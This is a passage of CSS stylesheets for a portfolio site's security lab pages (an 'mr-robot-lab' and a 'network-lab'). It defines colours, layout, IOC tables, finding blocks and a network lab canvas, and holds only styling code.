  --text-muted:   #6a6a80;
  --text-dim:     #9898b0;
  --accent:       #63b3ed;
  --accent-glow:  rgba(99,179,237,0.07);
  --red:          #f87171;
  --red-dim:      rgba(248,113,113,0.06);
  --red-border:   rgba(248,113,113,0.18);
  --green:        #4ade80;
  --yellow:       #fbbf24;
  --yellow-dim:   rgba(251,191,36,0.07);
  --yellow-border:rgba(251,191,36,0.2);
  --font-head:    'DM Sans', sans-serif;
  --font-orbitron:'Orbitron', sans-serif;
  --font-mono:    'DM Mono', monospace;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-mono);
  font-size: 14px;
  line-height: 1.75;
  overflow-x: hidden;
}

body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.04'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 0;
  opacity: 0.35;
}

nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 1.1rem 3rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border);
  background: rgba(8,8,16,0.88);
  backdrop-filter: blur(14px);
  transition: padding 0.3s;
}

.nav-back {
  font-size: 0.75rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--text-muted);
  text-decoration: none;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  transition: color 0.2s;
}
.nav-back:hover { color: var(--accent); }

.nav-title {
  font-family: var(--font-head);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-dim);
}

.nav-badge {
  font-size: 0.65rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 0.2rem 0.6rem;
  border-radius: 2px;
  background: var(--red-dim);
  border: 1px solid var(--red-border);
  color: var(--red);
}

#hero {
  min-height: 55vh;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 10rem 4rem 4rem;
  position: relative;
  z-index: 1;
  border-bottom: 1px solid var(--border);
}

.hero-kicker {
  font-size: 0.72rem;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 1.25rem;
}

.hero-h1 {
  font-family: var(--font-orbitron);
  font-size: clamp(1.8rem, 4vw, 3.2rem);
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: -0.01em;
  color: var(--text);
  margin-bottom: 1.5rem;
}

.hero-h1 em {
  font-style: normal;
  color: var(--red);
}

.hero-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 2rem;
  font-size: 0.78rem;
  color: var(--text-muted);
}

.hero-meta-item strong {
  display: block;
  font-size: 0.68rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.2rem;
}

.hero-meta-item span {
  color: var(--text-dim);
  font-family: var(--font-mono);
}

.hash {
  font-size: 0.65rem;
  color: var(--text-muted);
  word-break: break-all;
}

.content {
  position: relative;
  z-index: 1;
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 4rem;
}

.section-header {
  padding: 5rem 0 2.5rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 3rem;
}

.section-number {
  font-size: 0.68rem;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.5rem;
}

.section-title {
  font-family: var(--font-orbitron);
  font-size: clamp(1.3rem, 2.2vw, 1.8rem);
  font-weight: 700;
  color: var(--text);
  letter-spacing: -0.01em;
}

.block {
  margin-bottom: 2.5rem;
}

.block-title {
  font-family: var(--font-head);
  font-size: 0.9rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 0.75rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.block p {
  font-size: 0.83rem;
  color: var(--text-dim);
  line-height: 1.85;
  margin-bottom: 0.6rem;
}

.block p:last-child { margin-bottom: 0; }

.code-block {
  background: #050508;
  border: 1px solid var(--border);
  border-left: 2px solid var(--accent);
  padding: 1rem 1.25rem;
  margin: 0.75rem 0;
  overflow-x: auto;
  border-radius: 2px;
}

.code-block code {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--green);
  white-space: pre;
  display: block;
  line-height: 1.7;
}

.code-label {
  font-size: 0.62rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.4rem;
}

.finding-block {
  background: var(--red-dim);
  border: 1px solid var(--red-border);
  border-left: 3px solid var(--red);
  padding: 1.25rem 1.5rem;
  margin: 0.75rem 0;
  border-radius: 2px;
}

.finding-block .finding-title {
  font-family: var(--font-head);
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--red);
  margin-bottom: 0.5rem;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.finding-block p {
  font-size: 0.8rem;
  color: var(--text-dim);
  line-height: 1.8;
  margin-bottom: 0;
}

.finding-block code {
  font-family: var(--font-mono);
  font-size: 0.73rem;
  color: var(--red);
  background: rgba(248,113,113,0.08);
  padding: 0.1rem 0.3rem;
  border-radius: 2px;
}

.strings-block {
  background: #050508;
  border: 1px solid var(--border);
  padding: 1rem 1.25rem;
  margin: 0.75rem 0;
  border-radius: 2px;
  overflow-x: auto;
}

.strings-block code {
  font-family: var(--font-mono);
  font-size: 0.73rem;
  color: var(--yellow);
  display: block;
  line-height: 1.8;
  white-space: pre;
}

.strings-block .comment {
  color: var(--text-muted);
  font-style: italic;
}

.tag-row {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin: 0.75rem 0;
}

.tag {
  font-size: 0.68rem;
  letter-spacing: 0.06em;
  padding: 0.25rem 0.7rem;
  border-radius: 2px;
  font-family: var(--font-mono);
}

.tag-red    { background: var(--red-dim);    border: 1px solid var(--red-border);    color: var(--red); }
.tag-yellow { background: var(--yellow-dim); border: 1px solid var(--yellow-border); color: var(--yellow); }
.tag-blue   { background: var(--accent-glow);border: 1px solid rgba(99,179,237,0.2); color: var(--accent); }

.img-placeholder {
  width: 100%;
  background: var(--bg-2);
  border: 1px dashed rgba(255,255,255,0.08);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 2.5rem 1rem;
  margin: 0.75rem 0;
  border-radius: 2px;
  min-height: 140px;
}

.img-placeholder:has(img) {
  display: block;
  padding: 0;
  border: none;
  background: transparent;
  min-height: unset;
}

.img-placeholder .ph-icon { font-size: 1.3rem; opacity: 0.25; }
.img-placeholder .ph-label {
  font-size: 0.7rem;
  color: var(--text-muted);
  text-align: center;
  letter-spacing: 0.04em;
}

.screenshot {
  width: 100%;
  height: auto;
  display: block;
  border: 1px solid var(--border);
  border-radius: 2px;
  cursor: zoom-in;
  margin: 0.75rem 0;
}

.divider {
  border: none;
  border-top: 1px solid var(--border);
  margin: 3rem 0;
}

.ioc-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.78rem;
  margin: 1rem 0;
}

.ioc-table th {
  text-align: left;
  font-size: 0.65rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  padding: 0.6rem 1rem;
  border-bottom: 1px solid var(--border);
  font-weight: 500;
}

.ioc-table td {
  padding: 0.7rem 1rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-dim);
  vertical-align: top;
  line-height: 1.6;
}

.ioc-table tr:hover td { background: var(--bg-card); }

.ioc-table td:first-child {
  font-family: var(--font-mono);
  color: var(--red);
  font-size: 0.73rem;
}

.report-block {
  background: var(--bg-card);
  border: 1px solid var(--border);
  padding: 2rem 2.5rem;
  margin-bottom: 1.25rem;
  border-radius: 2px;
}

.report-block h3 {
  font-family: var(--font-head);
  font-size: 1rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 1rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--border);
}

.report-block p {
  font-size: 0.83rem;
  color: var(--text-dim);
  line-height: 1.85;
  margin-bottom: 0.75rem;
}

.report-block p:last-child { margin-bottom: 0; }

.severity-badge {
  display: inline-block;
  font-size: 0.7rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  padding: 0.3rem 0.8rem;
  border-radius: 2px;
  background: var(--red-dim);
  border: 1px solid var(--red-border);
  color: var(--red);
  font-weight: 600;
  margin-left: 0.75rem;
  vertical-align: middle;
}

.rec-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-top: 0.5rem;
}

.rec-list li {
  font-size: 0.8rem;
  color: var(--text-dim);
  padding-left: 1.25rem;
  position: relative;
  line-height: 1.7;
}

.rec-list li::before {
  content: '→';
  position: absolute;
  left: 0;
  color: var(--accent);
  font-size: 0.75rem;
}

.mitre-table td:first-child {
  color: var(--accent);
  font-size: 0.73rem;
}

.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.55s ease, transform 0.55s ease;
}
.reveal.visible { opacity: 1; transform: translateY(0); }

@media (max-width: 768px) {
  nav { padding: 1rem 1.5rem; }
  .nav-title { display: none; }
  #hero { padding: 8rem 1.5rem 3rem; }
  .content { padding: 0 1.5rem; }
}
</file>
<file: projects/mr-robot-lab/css/style.css>
/* @import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap'); */
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=Orbitron:wght@400;500;600;700;800;900&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap');

:root {
  --bg:           #080810;
  --bg-2:         #0c0c16;
  --bg-card:      #10101a;
  --border:       rgba(255,255,255,0.06);
  --text:         #e2e2ef;
  --text-muted:   #6a6a80;
  --text-dim:     #9898b0;
  --accent:       #63b3ed;
  --accent-glow:  rgba(99,179,237,0.07);
  --red:          #f87171;
  --red-dim:      rgba(248,113,113,0.08);
  --red-border:   rgba(248,113,113,0.2);
  --blue:         #60a5fa;
  --blue-dim:     rgba(96,165,250,0.08);
  --blue-border:  rgba(96,165,250,0.2);
  --green:        #4ade80;
  --font-head:    'DM Sans', sans-serif;
  --font-mono:    'DM Mono', monospace;
}

h1.font-orbitron,
h2.font-orbitron,
h3.font-orbitron {
  font-family: 'Orbitron', sans-serif;
}
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-mono);
  font-size: 14px;
  line-height: 1.75;
  overflow-x: hidden;
}

body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.04'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 0;
  opacity: 0.35;
}

nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 1.1rem 3rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border);
  background: rgba(8,8,16,0.88);
  backdrop-filter: blur(14px);
}

.nav-back {
  font-size: 0.75rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--text-muted);
  text-decoration: none;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  transition: color 0.2s;
}
.nav-back:hover { color: var(--accent); }

.nav-title {
  font-family: var(--font-head);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-dim);
  letter-spacing: 0.04em;
}

.nav-badges {
  display: flex;
  gap: 0.5rem;
}

.badge {
  font-size: 0.65rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 0.2rem 0.6rem;
  border-radius: 2px;
}
.badge-red  { background: var(--red-dim);  border: 1px solid var(--red-border);  color: var(--red); }
.badge-blue { background: var(--blue-dim); border: 1px solid var(--blue-border); color: var(--blue); }

#hero {
  min-height: 60vh;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 10rem 4rem 5rem;
  position: relative;
  z-index: 1;
  border-bottom: 1px solid var(--border);
}

.hero-kicker {
  font-size: 0.72rem;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 1.25rem;
}

.hero-h1 {
  font-family: var(--font-head);
  font-size: clamp(2.2rem, 5vw, 4rem);
  font-weight: 800;
  line-height: 1.05;
  letter-spacing: -0.02em;
  color: var(--text);
  margin-bottom: 1.5rem;
}

.hero-h1 em {
  font-style: normal;
  color: var(--red);
}

.hero-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 2rem;
  font-size: 0.78rem;
  color: var(--text-muted);
}

.hero-meta-item strong {
  display: block;
  font-size: 0.68rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.2rem;
}

.hero-meta-item span { color: var(--text-dim); }

.content {
  position: relative;
  z-index: 1;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 4rem;
}

.phase-header {
  padding: 5rem 0 2.5rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
}

.phase-number {
  font-size: 0.68rem;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.5rem;
}

.phase-title {
  font-family: var(--font-head);
  font-size: clamp(1.5rem, 2.5vw, 2rem);
  font-weight: 700;
  color: var(--text);
  letter-spacing: -0.01em;
}

.split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1px;
  background: var(--border);
  margin-bottom: 1px;
}

.split-col {
  padding: 2.5rem;
  background: var(--bg);
}

.split-col-red  { background: linear-gradient(160deg, rgba(248,113,113,0.03) 0%, var(--bg) 60%); }
.split-col-blue { background: linear-gradient(160deg, rgba(96,165,250,0.03)  0%, var(--bg) 60%); }

.col-header {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border);
}

.col-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  flex-shrink: 0;
}
.col-dot-red  { background: var(--red);  box-shadow: 0 0 8px var(--red); }
.col-dot-blue { background: var(--blue); box-shadow: 0 0 8px var(--blue); }

.col-label {
  font-size: 0.7rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: 500;
}
.col-label-red  { color: var(--red); }
.col-label-blue { color: var(--blue); }

.block {
  margin-bottom: 2rem;
}

.block-title {
  font-family: var(--font-head);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.6rem;
  letter-spacing: 0.02em;
}

.block p {
  font-size: 0.82rem;
  color: var(--text-dim);
  line-height: 1.85;
  margin-bottom: 0.6rem;
}

.code-block {
  background: #080810;
  border: 1px solid var(--border);
  border-left: 2px solid var(--accent);
  padding: 1rem 1.25rem;
  margin: 0.75rem 0;
  overflow-x: auto;
}

.code-block code {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--green);
  white-space: pre;
  display: block;
  line-height: 1.7;
}

.code-block.red-code  { border-left-color: var(--red); }
.code-block.blue-code { border-left-color: var(--blue); }

.code-label {
  font-size: 0.65rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.4rem;
}

.spl-block {
  background: var(--bg-2);
  border: 1px solid var(--blue-border);
  padding: 1rem 1.25rem;
  margin: 0.75rem 0;
  border-radius: 2px;
}

.spl-label {
  font-size: 0.62rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--blue);
  margin-bottom: 0.4rem;
}

.spl-block code {
  font-family: var(--font-mono);
  font-size: 0.73rem;
  color: #a5d8ff;
  white-space: pre-wrap;
  word-break: break-all;
  display: block;
  line-height: 1.6;
}

.timeline {
  margin: 0.75rem 0;
  display: flex;
  flex-direction: column;
  gap: 0;
}

.timeline-event {
  display: grid;
  grid-template-columns: 140px 1fr;
  gap: 1rem;
  padding: 0.6rem 0;
  border-bottom: 1px solid var(--border);
  align-items: start;
}

.timeline-event:last-child { border-bottom: none; }

.t-time {
  font-size: 0.7rem;
  color: var(--accent);
  font-family: var(--font-mono);
  padding-top: 0.1rem;
  flex-shrink: 0;
}

.t-event {
  font-size: 0.78rem;
  color: var(--text-dim);
  line-height: 1.6;
}

.t-event strong { color: var(--text); font-weight: 500; }

.img-placeholder {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  margin: 0.75rem 0;
  border-radius: 2px;
}

.ioc-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.78rem;
  margin: 1rem 0;
}

.ioc-table th {
  text-align: left;
  font-size: 0.65rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  padding: 0.6rem 1rem;
  border-bottom: 1px solid var(--border);
  font-weight: 500;
}

.ioc-table td {
  padding: 0.7rem 1rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-dim);
  vertical-align: top;
}

.ioc-table tr:hover td { background: var(--bg-card); }

.ioc-table td:first-child {
  font-family: var(--font-mono);
  color: var(--red);
  font-size: 0.75rem;
}

.report-section {
  padding: 5rem 0;
  border-top: 1px solid var(--border);
}

.report-block {
  background: var(--bg-card);
  border: 1px solid var(--border);
  padding: 2.5rem;
  margin-bottom: 1.5rem;
}

.report-block h3 {
  font-family: var(--font-head);
  font-size: 1rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 1rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--border);
}

.report-block p {
  font-size: 0.83rem;
  color: var(--text-dim);
  line-height: 1.85;
  margin-bottom: 0.75rem;
}

.report-block p:last-child { margin-bottom: 0; }

.rec-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  margin-top: 0.5rem;
}

.rec-list li {
  font-size: 0.8rem;
  color: var(--text-dim);
  padding-left: 1.25rem;
  position: relative;
  line-height: 1.7;
}

.rec-list li::before {
  content: '→';
  position: absolute;
  left: 0;
  color: var(--accent);
  font-size: 0.75rem;
}

.mitre-section {
  padding: 5rem 0;
  border-top: 1px solid var(--border);
}

.mitre-img {
  width: 100%;
  border: 1px solid var(--border);
  margin-top: 2rem;
}

.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.55s ease, transform 0.55s ease;
}
.reveal.visible { opacity: 1; transform: translateY(0); }

@media (max-width: 900px) {
  .split { grid-template-columns: 1fr; }
  .content { padding: 0 1.5rem; }
  #hero { padding: 8rem 1.5rem 3rem; }
  nav { padding: 1rem 1.5rem; }
  .nav-title { display: none; }
}
</file>
<file: projects/network-lab/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=Orbitron:wght@400;500;600;700;800;900&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap');

:root {
  --bg:            #080810;
  --bg-2:          #0c0c16;
  --bg-card:       #10101a;
  --bg-elev:       #14141f;
  --border:        rgba(255,255,255,0.06);
  --border-2:      rgba(255,255,255,0.10);
  --border-glow:   rgba(99,179,237,0.2);
  --text:          #e2e2ef;
  --text-muted:    #6a6a80;
  --text-dim:      #9898b0;
  --accent:        #63b3ed;
  --accent-2:      #a78bfa;
  --accent-glow:   rgba(99,179,237,0.07);
  --red:           #f87171;
  --red-dim:       rgba(248,113,113,0.08);
  --red-border:    rgba(248,113,113,0.22);
  --green:         #4ade80;
  --green-dim:     rgba(74,222,128,0.08);
  --green-border:  rgba(74,222,128,0.22);
  --yellow:        #fbbf24;
  --yellow-dim:    rgba(251,191,36,0.08);
  --orange:        #fb923c;
  --font-head:     'DM Sans', sans-serif;
  --font-orbitron: 'Orbitron', sans-serif;
  --font-mono:     'DM Mono', monospace;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-mono);
  font-size: 14px;
  line-height: 1.75;
  overflow-x: hidden;
}

body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.04'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 0;
  opacity: 0.35;
}

/* ---------- Nav ---------- */
nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 1.1rem 3rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  border-bottom: 1px solid var(--border);
  background: rgba(8,8,16,0.88);
  backdrop-filter: blur(14px);
}
.nav-back {
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.8rem;
  letter-spacing: 0.08em;
  transition: color 0.2s;
  white-space: nowrap;
}
.nav-back:hover { color: var(--accent); }
.nav-title {
  font-family: var(--font-head);
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--text);
  text-align: center;
  flex: 1;
}
.nav-links {
  display: flex;
  gap: 1.5rem;
  list-style: none;
}
.nav-links a {
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.72rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  transition: color 0.2s;
  white-space: nowrap;
}
.nav-links a:hover { color: var(--accent); }
.nav-badge {
  font-size: 0.68rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--accent);
  border: 1px solid var(--border-glow);
  border-radius: 2px;
  padding: 0.25rem 0.6rem;
  white-space: nowrap;
}

/* ---------- Hero ---------- */
#hero {
  position: relative;
  z-index: 1;
  min-height: 82vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 8rem 3rem 4rem;
  max-width: 1180px;
  margin: 0 auto;
}
.hero-kicker {
  font-size: 0.72rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 1.25rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.hero-kicker::before {
  content: '';
  width: 2rem; height: 1px;
  background: var(--accent);
}
.hero-h1 {
  font-family: var(--font-orbitron);
  font-size: clamp(2.2rem, 5.5vw, 4.5rem);
  font-weight: 800;
  line-height: 1.05;
  letter-spacing: -0.01em;
  margin-bottom: 1.5rem;
}
.hero-h1 em { color: var(--accent); font-style: normal; }
.hero-h1 .alt { color: var(--accent-2); }
.hero-lead {
  max-width: 640px;
  color: var(--text-dim);
  font-size: 0.95rem;
  line-height: 1.9;
  margin-bottom: 2.5rem;
}
.hero-cta { display: flex; gap: 1rem; flex-wrap: wrap; }
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.55rem;
  padding: 0.75rem 1.6rem;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  text-decoration: none;
  border-radius: 3px;
  cursor: pointer;
  transition: all 0.2s;
  border: 1px solid var(--border-glow);
  color: var(--accent);
  background: transparent;
}
.btn:hover { background: var(--accent-glow); border-color: var(--accent); }
.btn-solid { background: var(--accent); color: #071018; border-color: var(--accent); font-weight: 600; }
.btn-solid:hover { background: #7cc2f5; }

/* ---------- Content / Learning ---------- */
.content {
  position: relative;
  z-index: 1;
  max-width: 1180px;
  margin: 0 auto;
  padding: 2rem 3rem 6rem;
}
.section-header { margin: 5rem 0 2rem; }
.section-number {
  font-size: 0.7rem;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.6rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.section-number::before {
  content: attr(data-n);
  font-family: var(--font-orbitron);
  font-weight: 700;
  color: var(--text-muted);
}
.section-title {
  font-family: var(--font-head);
  font-size: clamp(1.5rem, 3vw, 2.1rem);
  font-weight: 700;
  letter-spacing: -0.01em;
}
.section-intro {
  color: var(--text-dim);
  max-width: 760px;
  margin-top: 0.75rem;
  font-size: 0.9rem;
}

.block {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1.6rem 1.8rem;
  margin-bottom: 1.25rem;
}
.block-title {
  font-family: var(--font-head);
  font-size: 1rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
}
.block-title .dot {
  width: 7px; height: 7px; border-radius: 50%;
  background: var(--accent);
  box-shadow: 0 0 8px var(--accent);
}
.block p { color: var(--text-dim); margin-bottom: 0.75rem; }
.block p:last-child { margin-bottom: 0; }
.block strong { color: var(--text); font-weight: 600; }
.block em { color: var(--accent-2); font-style: normal; }
.block a { color: var(--accent); text-decoration: none; border-bottom: 1px dashed var(--border-glow); }

.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; }
.grid-3 { display: grid; grid-template-columns: repeat(auto-fill, minmax(240px,1fr)); gap: 1px; background: var(--border); border: 1px solid var(--border); border-radius: 6px; overflow: hidden; }
.mini {
  background: var(--bg-card);
  padding: 1.25rem;
}
.mini h4 {
  font-family: var(--font-head);
  font-size: 0.9rem;
  color: var(--text);
  margin-bottom: 0.4rem;
}
.mini p { font-size: 0.8rem; color: var(--text-muted); margin: 0; }

ul.clean { list-style: none; margin: 0.5rem 0; }
ul.clean li {
  position: relative;
  padding-left: 1.3rem;
  margin-bottom: 0.5rem;
  color: var(--text-dim);
  font-size: 0.85rem;
}
ul.clean li::before {
  content: '▸';
  position: absolute; left: 0;
  color: var(--accent);
}

.code-block {
  background: #05050b;
  border: 1px solid var(--border);
  border-radius: 5px;
  padding: 1rem 1.2rem;
  overflow-x: auto;
  margin: 0.75rem 0;
}
.code-block code {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-dim);
  white-space: pre;
  line-height: 1.7;
}
.k { color: var(--accent); }
.k2 { color: var(--accent-2); }
.kr { color: var(--red); }
.kg { color: var(--green); }
.ky { color: var(--yellow); }
.kc { color: var(--text-muted); }

table.data {
  width: 100%;
  border-collapse: collapse;
  margin: 0.75rem 0;
  font-size: 0.8rem;
}
table.data th, table.data td {
  text-align: left;
  padding: 0.6rem 0.85rem;
  border-bottom: 1px solid var(--border);
}
table.data th {
  color: var(--accent);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.68rem;
  letter-spacing: 0.1em;
}
table.data td { color: var(--text-dim); }
table.data tr:last-child td { border-bottom: none; }

.callout {
  border-left: 2px solid var(--accent);
  background: var(--accent-glow);
  padding: 0.9rem 1.2rem;
  border-radius: 0 4px 4px 0;
  margin: 0.9rem 0;
  font-size: 0.85rem;
  color: var(--text-dim);
}
.callout.warn { border-left-color: var(--red); background: var(--red-dim); }
.callout.tip  { border-left-color: var(--green); background: var(--green-dim); }
.callout strong { color: var(--text); }

.tag-row { display: flex; flex-wrap: wrap; gap: 0.5rem; margin: 0.5rem 0; }
.tag {
  font-size: 0.7rem;
  letter-spacing: 0.06em;
  padding: 0.25rem 0.65rem;
  border: 1px solid var(--border);
  color: var(--text-muted);
  border-radius: 2px;
}
.tag-blue { color: var(--accent); border-color: var(--border-glow); }
.tag-red  { color: var(--red); border-color: var(--red-border); }
.tag-green{ color: var(--green); border-color: var(--green-border); }

/* ---------- Reveal ---------- */
.reveal { opacity: 0; transform: translateY(22px); transition: opacity 0.6s ease, transform 0.6s ease; }
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ================= NETWORK LAB ================= */
#lab {
  position: relative;
  z-index: 1;
  border-top: 1px solid var(--border);
  background: var(--bg-2);
}
.lab-head {
  max-width: 1180px;
  margin: 0 auto;
  padding: 4rem 3rem 1.5rem;
}
.lab-shell {
  display: grid;
  grid-template-columns: 190px 1fr 300px;
  gap: 0;
  height: 660px;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

/* palette */
.lab-palette {
  background: var(--bg);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  padding: 0.85rem;
}
.palette-group-title {
  font-size: 0.62rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin: 0.85rem 0 0.5rem;
}
.palette-group-title:first-child { margin-top: 0; }
.palette-item {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  padding: 0.5rem 0.6rem;
  margin-bottom: 0.35rem;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 4px;
  cursor: grab;
  transition: border-color 0.15s, background 0.15s;
  user-select: none;
}
.palette-item:hover { border-color: var(--border-glow); background: var(--bg-elev); }
.palette-item:active { cursor: grabbing; }
.palette-item .pi-ico { width: 20px; height: 20px; flex-shrink: 0; color: var(--accent); display: grid; place-items: center; }
.palette-item .pi-ico svg { width: 20px; height: 20px; }
.palette-item .pi-label { font-size: 0.74rem; color: var(--text-dim); }
.palette-item[data-cat="security"] .pi-ico { color: var(--green); }
.palette-item[data-cat="threat"] .pi-ico { color: var(--red); }

/* canvas */
.lab-canvas-wrap {
  position: relative;
  background:
    radial-gradient(circle at 1px 1px, rgba(255,255,255,0.05) 1px, transparent 0);
  background-size: 26px 26px;
  background-color: #06060d;
  overflow: hidden;
}
#labCanvas { position: absolute; inset: 0; width: 100%; height: 100%; touch-action: none; }
.canvas-hint {
  position: absolute;
